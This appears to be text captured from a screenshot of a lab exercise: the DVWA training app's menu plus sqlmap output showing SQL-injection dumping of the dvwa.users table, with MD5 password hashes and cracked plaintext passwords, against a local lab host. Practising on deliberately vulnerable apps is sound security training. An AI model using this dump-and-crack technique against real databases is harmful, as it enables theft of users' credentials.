 Vulnerabilit
Kali Linux
Kal
Home
Instructions
Setup / Reset
Brute Force
Command Inj
CSRF
File Inclusion
File Upload
Insecure CAP
SQL Injection
SQL Injection
Weak Session
XSS (DOM)
XSS (Reflecte
XSS (Stored)
CSP Bypass
JavaScript
Authorisation
Open HTTP R
DVWA Securi
PHP Info
About
Logout
Username: adm
Security Level:
Locale: en
SQLi DB: mysql
[3] file with list of dictionary files
>
[23:33:01] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[23:33:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:33:02] [INFO] starting 8 processes
Database: dvwa
Table: users
[6 entries]
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                           | password                                    | last_name | first_name | last_login          | failed_login |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1       | admin   | /DVWA/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2024-05-21 01:33:48 | 1            |
| 2       | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2024-05-16 07:11:29 | 0            |
| 3       | 1337    | /DVWA/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2024-05-16 07:11:29 | 0            |
| 4       | pablo   | /DVWA/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2024-05-16 07:11:29 | 0            |
| 5       | smithy  | /DVWA/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2024-05-16 07:11:29 | 0            |
| 6       | thx1    | /DVWA/hackable/users/thx1.png    | 4654bbe0a0074175fd24c997805831cf            | David     | Leonardo   | 2024-05-21 02:18:11 | 4            |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
[23:33:08] [INFO] table 'dvwa.users' dumped to CSV file '/home/sierra/.local/share/sqlmap/output/192.168.0.31/dump/dvwa/users.csv'
[23:33:08] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[23:33:08] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+--------+-------------------------+
| comment_id | name   | comment                 |
+------------+--------+-------------------------+
| 1          | test   | This is a test comment. |
+------------+--------+-------------------------+
[23:33:08] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/sierra/.local/share/sqlmap/output/192.168.0.31/dump/dvwa/guestbook.csv'
[23:33:08] [INFO] fetched data logged to text files under '/home/sierra/.local/share/sqlmap/output/192.168.0.31'
[*] ending @ 23:33:08 /2024-05-20/
~/Documents/sg-test/SQLmap ✔ 14s